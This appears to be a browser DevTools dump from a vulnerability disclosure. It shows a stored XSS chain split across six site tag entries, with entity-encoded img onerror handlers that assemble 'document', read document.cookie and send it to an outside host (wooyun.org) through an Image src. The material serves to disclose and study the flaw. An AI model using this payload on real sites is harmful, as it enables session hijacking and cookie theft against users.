 Elements Network Sources Timeline Profiles Resources Audits Console
<span class="tag-sep-line"></span>
▼<li data-tag="<IMG SRC=""ONERROR =A='&#111&#99&#117&#109&#101&#110'>" class="unverified">
<div class="tag-icon tag-icon-num val v5" style="left: 0%;"></div>
▶<div class="progress-wrp">…</div>
▼<span class="tag-val">
<img src onerror="A='ocumen'">
1
</span>
<div class="tag-icon tag-icon-zan"></div>
</li>
▼<li data-tag="<IMG SRC=""ONERROR =B='&#116';F=I&#109&#97&#103&#101>" class="unverified">
<div class="tag-icon tag-icon-num val v5" style="left: 0%;"></div>
▶<div class="progress-wrp">…</div>
▼<span class="tag-val">
<img src onerror="B='t';F=Image">
2
</span>
<div class="tag-icon tag-icon-zan"></div>
</li>
▼<li data-tag="<IMG SRC=""ONERROR =&#101&#118&#97&#108('C=&#100'+A+B)>" class="unverified">
<div class="tag-icon tag-icon-num val v5" style="left: 0%;"></div>
评分 B 4 赞
▶<div class="progress-wrp">…</div>
▼<span class="tag-val">
<img src onerror="eval('C=d'+A+B)">
3
</span>
<div class="tag-icon tag-icon-zan"></div>
</li>
▼<li data-tag="<IMG SRC=""ONERROR =D=C.&#99&#111&#111&#107&#105&#101>" class="unverified">
<div class="tag-icon tag-icon-num val v5" style="left: 0%;"></div>
▶<div class="progress-wrp">…</div>
▼<span class="tag-val">
<img src onerror="D=C.cookie">
4
</span>
<div class="tag-icon tag-icon-zan"></div>
</li>
▼<li data-tag="<IMG SRC=""ONERROR ="E=&#110&#101&#119 F()">" class="unverified">
<div class="tag-icon tag-icon-num val v5" style="left: 0%;"></div>
▶<div class="progress-wrp">…</div>
▼<span class="tag-val">
<img src onerror="E=new F()">
5
</span>
<div class="tag-icon tag-icon-zan"></div>
</li>
▼<li data-tag="<IMG SRC=""ONERROR =E.&#115&#114&#99='//WOOYUN.ORG/?'+D>" class="unverified">
<div class="tag-icon tag-icon-num val v5" style="left: 0%;"></div>
▶<div class="progress-wrp">…</div>
▼<span class="tag-val">
<img src onerror="E.src='//WOOYUN.ORG/?'+D">
6
</span>
<div class="tag-icon tag-icon-zan"></div>
</li>
</ul>
▶<a class="tag-val" href="/tag/%3CIMG%20S/" title="<IMG S" target="_blank">…</a>
html body div.z div.main-inner div.v_large div.v_info div.s_tag ul.tag-list.data-initialized li.unverified div.tag-icon.tag-icon-zan
Styles Event Listeners DOM Breakpoints Properties
www.wooyun.org
Filter